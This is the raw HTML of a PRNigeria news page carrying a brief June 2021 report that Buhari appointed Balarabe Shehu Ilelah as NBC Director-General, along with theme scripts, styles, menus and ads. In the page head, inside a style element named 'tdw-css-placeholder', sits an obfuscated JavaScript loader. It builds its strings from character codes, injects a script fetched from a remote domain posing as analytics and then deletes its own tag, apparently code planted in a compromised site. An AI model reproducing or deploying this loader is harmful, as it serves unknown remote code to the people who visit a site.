<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/63859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=63859' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="78dbad48f1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/government/",
                    "name": "Government"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/",
                    "name": "Buhari Appoints Ilelah as NBC Director-General"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-63859 single-format-standard wp-theme-Newspaper td-standard-pack buhari-ilelah-nbc-director-general global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Government" class="entry-crumb" href="https://prnigeria.com/category/government/">Government</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Buhari Appoints Ilelah as NBC Director-General</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63859" class="post-63859 post type-post status-publish format-standard has-post-thumbnail category-featured category-government tag-balarabe-shehu-ilelah tag-buhari tag-lai-mohammed tag-nbc byline-segun-adeniyi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/government/">Government</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Buhari Appoints Ilelah as NBC Director-General</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Segun Adeniyi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T19:38:04+01:00" >June 11, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?fit=679%2C598&ssl=1" data-caption=""><img width="679" height="598" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?resize=679%2C598&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?w=679&ssl=1 679w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?resize=284%2C250&ssl=1 284w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?resize=568%2C500&ssl=1 568w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?resize=477%2C420&ssl=1 477w" sizes="(max-width: 679px) 100vw, 679px" alt="" title="FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598"/></a></div>
            <!-- content --><p><strong>Buhari Appoints Ilelah as NBC Director-General</strong></p>
<p>President Muhammadu Buhari has appointed Mr. Balarabe Shehu Ilelah, a<br />
veteran broadcaster, as the Director-General of the National Broadcasting Commission (NBC).</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

